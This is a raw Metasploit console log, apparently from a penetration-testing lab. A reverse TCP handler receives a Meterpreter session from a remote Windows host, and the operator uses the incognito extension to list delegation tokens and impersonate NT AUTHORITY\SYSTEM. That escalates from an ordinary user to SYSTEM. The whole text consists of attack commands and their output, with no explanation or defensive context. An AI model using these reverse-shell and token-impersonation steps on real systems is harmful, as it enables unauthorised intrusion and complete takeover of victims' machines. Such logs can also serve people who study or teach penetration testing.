 [*] Started reverse TCP handler on 0.0.0.0:5577
[*] Sending stage (175174 bytes) to 59.172.73.13
[*] Meterpreter session 1 opened (172.16.41.230:5577 -> 59.172.73.13:24694) at 2020-11-07 20:57:21 +0800
meterpreter > getuid
Server username: WIN-B30R52QBRMM\xiaodi
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-B30R52QBRMM\xiaodi
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >